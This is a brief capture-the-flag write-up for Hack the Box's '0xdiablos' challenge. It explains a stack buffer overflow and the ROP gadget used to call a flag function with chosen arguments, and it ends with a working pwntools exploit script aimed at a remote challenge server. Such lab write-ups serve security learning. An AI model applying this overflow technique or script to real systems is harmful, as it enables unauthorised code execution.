Hack the Box rev 0xdiablos
you know 0xdiablos
this is a program that reads a string without any checks for boundaries:

this is the stack

We need to call the flag function with arguments a1 and a2 set by us ROPgadget –binary vuln W’re going to use: 0x08049389 : pop esi ; pop edi ; pop ebp ; ret push the arguments on the stack as follows

The flag:
We need to push 3 values to the stack 1 which would be the return address and two which are the a1 and a2 arguments.
The address of the flag function is 0x80491E2.

Exploit:
from pwn import *
sender=b'a'*180+2*4*b'a'+p32(0x80491E2)+b'retu'+p32(0xDEADBEEF)+p32(0xC0DED00D)
#io = process("./vuln")
io=remote('178.62.82.68',30544 )
#io=gdb.debug("./vuln",'break main ')
#sleep(3)
io.sendline(sender)
io.interactive()
Comments